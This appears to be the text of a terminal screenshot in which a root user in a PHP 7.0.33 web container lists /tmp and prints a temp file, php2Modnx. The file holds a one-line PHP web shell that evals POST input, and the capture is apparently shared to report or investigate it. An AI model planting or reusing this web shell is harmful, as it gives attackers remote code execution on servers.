 [root@8f606bbd70f9:/var/www/html# ls /tmp
[root@8f606bbd70f9:/var/www/html# ifconfig en0
bash: ifconfig: command not found
[root@8f606bbd70f9:/var/www/html# ls /tmp
php2Modnx
[root@8f606bbd70f9:/var/www/html# cat /tmp/*
<?php
[@eval($_POST[1]);root@8f606bbd70f9:/var/www/html# php -v
PHP 7.0.33 (cli) (built: Dec 30 2018 00:05:19) ( NTS )
Copyright (c) 1997-2017 The PHP Group
Zend Engine v3.0.0, Copyright (c) 1998-2017 Zend Technologies
root@8f606bbd70f9:/var/www/html#